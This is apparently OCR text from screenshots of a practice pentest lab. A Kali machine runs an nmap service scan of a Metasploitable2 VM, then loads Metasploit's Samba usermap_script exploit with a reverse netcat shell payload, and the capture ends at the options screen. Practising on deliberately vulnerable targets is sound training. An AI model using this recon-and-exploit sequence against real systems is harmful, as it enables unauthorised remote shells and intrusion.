 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home ParrotOS Metasploitable2-Linux kali-linux-2024.2-vmware-a...
1 2 3 4 2:19
root@kali: /home/kali
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 33.51 seconds
(root㉿kali)-[/home/kali]
# nmap -sC -sV 10.10.1.6
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 02:18 EDT
Nmap scan report for 10.10.1.6
Host is up (0.012s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.1.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_ssl-date: 2025-08-12T06:19:02+00:00; +9s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC2_128_CBC_WITH_MD5
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
27°C Search ENG 11:49
File Edit View VM Tabs Help
Home ParrotOS kali-linux-2024.2-vmware-a... Metasploitable2-Linux
1 2 3 4 6:08
root@kali: /home/kali
File Actions Edit View Help
EXPLOIT
[msf >]
RECON
LOOT
PAYLOAD
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.10.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.